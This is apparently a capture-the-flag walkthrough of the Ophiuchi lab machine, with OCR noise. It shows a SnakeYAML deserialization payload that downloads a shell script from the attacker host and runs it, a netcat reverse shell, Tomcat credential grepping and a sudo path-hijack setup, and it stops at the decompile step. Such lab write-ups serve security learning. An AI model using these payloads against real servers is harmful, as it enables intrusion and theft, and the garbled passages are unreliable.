# Ophiuchi - 19th June 2021



## Scanning

We can run masscan\_to\_nmap.py , a tool I made that you can find on my Github. It runs a Masscan, identifies open ports, and then takes those open ports over to Nmap, and scans for versions and default scripts against those ports.

| [06-Jun-21 16:05:08 BST] ophiuchi/scanning > sudo python3 masscan_to_nmap.py -i 10.10.10.227<br>[sudo] password for purp1ew0lf:                  |
|----------------------------------------------------------------------------------------------------|
| Running Masscan on network tun0 against the IP 10.10.10.227 to quickly identify open ports                                                       |
| Starting masscan 1.3.2 (http://bit.ly/14GZzcT) at 2021-06-06 15:05:22 GMT<br>Initiating SYN Stealth Scan<br>Scanning 1 hosts [131070 ports/host] |
| Running Nmap scan against 10.10.10.227 with the following ports 22,8080,                                                                         |
| Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower                                                   |
| Nmap results saved to nmap_10.10.10.227.txt                                                                                                    |
| Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-06 16:09 BST<br>Nmap scan report for 10.10.10.227<br>Host is up (0.017s latency).             |
| 1 PORT STATE SERVICE VERSION                                                                                                    |
| 3 8080/tcp open http Apache Tomcat 9.0.38                                                                                                    |

There aren't any vulns we can immediately take advantadge of, so let's start our enumeration process.

| [06-Jun-21 16:10:57 BST] ophiuchi/scanning > searchsploit Apache Tomcat 9.0.38<br>Exploits: No Results<br>Shallandas: No Besults                                                                                             |
|----------------------------------------------------------------------------------------------------|
| Snellcodes: No Results<br>[06-Jun-21 16:11:10 BST] ophiuchi/scanning > searchsploit Tomcat 9.0.38<br>Exploits: No Results<br>Shellcodes: No Results                                                                          |
| [06-Jun-21 16:11:15 BST] ophiuchi/scanning > searchsploit Tomcat 9.0                                                                                                    |
| Exploit Title                                                                                                    |
| Apache Tomcat < 9.0.1 (Beta) / < 8.5.23 / < 8.0.47 / < 7.0.8 - JSP Upload Bypass<br>Apache Tomcat < 9.0.1 (Beta) / < 8.5.23 / < 8.0.47 / < 7.0.8 - JSP Upload Bypass<br>Tomcat proprietaryEvaluate 9.0.0.M1 - Sandbox Escape |

## Enumeration

|\_http-title: Parse YAML



| ← → ♂         | ŵ             | 0     | 🔏 10.10.10   | <b>0.227</b> :8080/Se | rvlet       |         |            |           |
|---------------|---------------|-------|--------------|-----------------------|-------------|---------|------------|-----------|
| 🛆 Kali Linux  | 🔨 Kali Traini | ing   | 🔪 Kali Tools | s 🧧 Kali Docs         | 🔨 Kali For  | ums 🛕   | NetHunter  | 👔 Offensi |
| Due to securi | ty reason th  | is fe | ature has h  | been temporari        | ly on hold. | We will | soon fix t | he issue! |

## Learning from Errors

Interesting error. Combining "yaml parse" and "servlet" and "exploit" in a google search lands us on this blog post: https://swapneildash.medium.com/snakeyaml-deserilization-exploited-b4a2c5ac0858

Before we go far down the rabbit hole, let's start if we have the same vulnerability and there is connectivity between the yaml parser and us



And we get a hit! Cool, let's follow this guide to execute the exploit



## **Exploit**

Between the meduim article and the following github, our exploit path isn't too complicated: https://github.com/artsploit/yaml-payload

## Preparation



Execution

Alright, we're looking good at the prep stage. Let's execute....and we get a shell

AwesomeScriptEngineFactory.class AwesomeScriptEngineFactory.java yaml-

[06-Jun-21 17:49:39 BST] src/artsploit > ls

| GNU nano 5.4 src/artsploi                                                                                                    | t/AwesomeScriptEngineFactory.java                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <pre>public AwesomeScriptEngineFactory() {     try {         Runtime.getRuntime().exec("curl htt         Runtime.getRuntime().exec("bash /tm         } catch (IOException e) {     } }</pre> | p://10.10.14.9/magnet.sh -o /tmp/magnet.sh");<br>p/magnet.sh");                                                                                                    |
| <mark>^G</mark> Help <mark>^O</mark> Write Out <sup>^</sup> ₩ Where Is <mark>^K</mark><br><mark>^X</mark> Exit <mark>^R</mark> Read File <mark>^\</mark> Replace <mark>^U</mark>             | Cut <sup>^</sup> T Execute <sup>^</sup> C Location <sup>M</sup> -U Undo<br>Paste <sup>^</sup> J Justify <sup>^</sup> _ Go To Line <sup>M</sup> -E Redo                                                                                      |
| [19-Jun-21 17:14:12 BST] Downloads/Ophiuchi<br>→ sudo rlwrap nc -nvlp 8888<br>listening on [any] 8888                                                                                        | [19-Jun-21 17:17:50 BST] Ophiuchi/yaml-payl<br>oad<br>→ sudo python3 -m http.server 80<br>Serving HTTP on 0.0.0.0 port 80 (http://0.0<br>.0.0:80/)                                                                                          |
| connect to [10.10.14.9] from (UNKNOWN) [10.<br>10.10.227] 52954<br>bash: cannot set terminal process group (80<br>9): Inappropriate ioctl for device<br>bash: no job control in this shell   | 10.10.10.227 [19/Jun/2021 17:17:56] "GE<br>T /yaml-payload.jar HTTP/1.1" 200 -<br>10.10.10.227 [19/Jun/2021 17:17:56] "GE<br>T /yaml-payload.jar HTTP/1.1" 200 -<br>10.10.10.227 [19/Jun/2021 17:17:56] cod<br>0.404 mossage File not found |
| whoami<br>whoami<br>tomcat                                                                                                    | 10.10.10.227 [19/Jun/2021 17:17:56] "GE<br>Т /shell.sh HTTP/1.1" 404 -                                                                                                    |

#### **Tomcat Shell**

tomcat@ophiuchi:/\$

**Enumeration** 

Tomcat keeps credentials somewhere in a conf file. So if we look in **/opt/tomcat/** we can recursively look for a username and password grep -iEr 'username|password

We get the credentials: **admin; whythereisalimit** 

#### SSH

As the ssh port is open in this box, let's have a look which user's can auth and get a shell on the box: cat /etc/passwd | grep bash

| cat /etc/passwd   grep bash                 |
|---------------------------------------------|
| cat /etc/passwd grep bash                   |
| root:x:0:0:root:/root:/bin/bash             |
| admin:x:1000:1000:,,,:/home/admin:/bin/bash |
| tomcat@ophiuchi:~/conf\$                    |

Let's try and sign in with ssh admin@10.10.10.227 and the password: whythereisalimit

JUITTICIITA Agiirt

→ ssh admin@10.10.10.227 The authenticity of host '10.10.10.227 (10.10.10.227)' can't be established. ECDSA key fingerprint is SHA256:OmZ+JsRqDVNaBWMshp7wogZM0KhSKkp1YmaILhRxSY0. Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added '10.10.10.227' (ECDSA) to the list of known hosts. admin@10.10.10.227's password: Welcome to Ubuntu 20.04 LTS (GNU/Linux 5.4.0-51-generic x86\_64)

| * Documentation:<br>* Management:<br>* Support:                                                                                       | https://<br>https://<br>https://   | 'help.ubuntu<br>'landscape.c<br>'ubuntu.com/                               | i.com<br>canonica<br>/advanta | al.com<br>age |        |
|----------------------------------------------------------------------------------------------------|------------------------------------|----------------------------------------------------------------------------|-------------------------------|---------------|--------|
| System informatio                                                                                                    | on as of                           | Sat 19 Jun                                                                 | 2021 04                       | 4:44:25 F     | PM UTC |
| System load:<br>Usage of /:<br>Memory usage:<br>Swap usage:<br>Processes:<br>Users logged in:<br>IPv4 address for<br>IPv6 address for | ens160:<br>ens160:                 | 0.08<br>19.9% of 27<br>17%<br>0%<br>221<br>0<br>10.10.10.22<br>dead:beef:: | 7.43GB<br>27<br>250:561       | ff:feb9:o     | c9d5   |
| 176 updates can be<br>56 of these updates<br>To see these additi                                                                      | installe<br>s are sec<br>ional upc | ed immediate<br>curity updat<br>lates run: a                               | ely.<br>ces.<br>apt list      | tupgra        | adable |
| The list of availat<br>To check for new up                                                                                            | ole updat<br>odates ru             | es is more<br>In: sudo apt                                                 | than a<br>update              | week olo<br>e | 1.     |
| Last login: Mon Jar                                                                                                    | 11 08:2                            | 23:12 2021 f                                                               | from 10                       | .10.14.2      |        |

# Admin Shell

We can collect the user flag and then move on to try and escalate our privs

Last login: Mon Jan 11 08:23:12 2021 from 10.10.14.2 admin@ophiuchi:~\$ cat ~/user.txt 5a4886b7e40b6112d20b10be4ced6926

## **PrivEsc**

If we sudo -1, we can see the adin user may run this very specific go one-liner as **sudo** 

User admin may run the following commands on ophiuchi: (ALL) NOPASSWD: /usr/bin/go run /opt/wasm-functions/index.go admin@ophiuchi:~\$

## Enumeration

Looking at **index.go** I see that **deploy.sh** isn't given an absolute path.

| package  | main<br>/                                                                                                    |
|----------|----------------------------------------------------------------------------------------------------|
| import   |                                                                                                    |
|          |                                                                                                    |
|          | <pre>wasm "github.com/wasmerlo/wasmer-go/wasmer" "os/exec"</pre>                                               |
|          |                                                                                                    |
| )        |                                                                                                    |
|          |                                                                                                    |
| func ma: | in() {                                                                                                    |
|          | bytes, _ := wasm.ReadBytes("main.wasm")                                                                        |
|          |                                                                                                    |
|          | instance, _ := wasm.NewInstance(bytes)                                                                         |
|          | deter instance.Close()                                                                                         |
|          | $\begin{array}{r} \text{Init} := \text{Instance.cxports[ Init]} \\ \text{result} := \text{init()} \end{array}$ |
|          | f := result.String()                                                                                           |
|          | <b>if</b> (f $\neq$ "1") {                                                                                     |
|          | <pre>fmt.Println("Not ready to deploy")</pre>                                                                  |
|          | <pre>} else {</pre>                                                                                            |
|          | <pre>fmt.Println("Ready to deploy")</pre>                                                                      |
|          | <pre>out, err := exec.Command("/bin/sh", "deploy.sh").Output() </pre>                                          |
|          | $\frac{11}{10} \text{ err } \neq \frac{11}{10} \left( \frac{1}{10} \right)$                                    |
|          | l log.Fatat(err)                                                                                               |
|          | fmt.Println(string(out))                                                                                       |
|          | }                                                                                                    |
| }        |                                                                                                    |
|          |                                                                                                    |

The **existing** deploy.sh is pretty disappointing. But interestingly if we execute it we can see we get the printed message from the f= variable of the index.go.

admin@ophiuchi:/opt/wasm-functions\$ cat deploy.sh
#!/bin/bash
# ToDo
# Create script to automatic deploy our new web at tomcat port 8080
admin@ophiuchi:/opt/wasm-functions\$ sudo /usr/bin/go run /opt/wasm-functions/index.go
Not ready to deploy
admin@ophiuchi:/opt/wasm-functions\$

If we can find a way for F to equal 1, then the Go script will execute the deploy.sh script, and we can control the deploy.sh script.

#### Make F great again

On our quest to make F great again, we're gonna need to grab a couple of things.

Wasm stands for Web Assembly, a language that needs to be compiled to work. So we'll need to find a way to re-write the **wasm** in the **Go** script, and get that to F to equal 1

#### Download Stuff

| #Download wasm necessities on kali                                                                 | Ľ   |
|----------------------------------------------------------------------------------------------------|-----|
| sudo apt-get install wabt                                                                          |     |
|                                                                                                    |     |
| #pull all of the wasm stuff from the target machine                                                |     |
| <pre>scp -r admin@10.10.10.227:/opt/wasm-functions/* . #password: whythereisalim<sup>-</sup></pre> | it  |
|                                                                                                    |     |
| #move everything in wasm in /tmp on the victim machine. This will help us lat                      | cer |
|                                                                                                    |     |

| 522 2  | 25.4KB/s                                                 | 00:00                                                                                                    |
|--------|----------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 88     | 2.6KB/s                                                  | 00:00                                                                                                    |
| 1445KB | 3.8MB/s                                                  | 00:00                                                                                                    |
| 88     | 4.8KB/s                                                  | 00:00                                                                                                    |
| 2458KB | 3.7MB/s                                                  | 00:00                                                                                                    |
| 522 2  | 27.4KB/s                                                 | 00:00                                                                                                    |
| 1445KB | 4.0MB/s                                                  | 00:00                                                                                                    |
|        |                                                          |                                                                                                    |
|        |                                                          |                                                                                                    |
|        |                                                          |                                                                                                    |
|        |                                                          |                                                                                                    |
|        | 522 2<br>88<br>1445KB<br>88<br>2458KB<br>522 2<br>1445KB | 522 25.4KB/s<br>88 2.6KB/s<br>1445KB 3.8MB/s<br>88 4.8KB/s<br>2458KB 3.7MB/s<br>522 27.4KB/s<br>1445KB 4.0MB/s |

#### Decompile

If we try to **read main.wasm,** it ain't gonna happen. Hence, we're gonna have to **de-compile it.** 



We're gunning for main.wasm . Let's decompile it

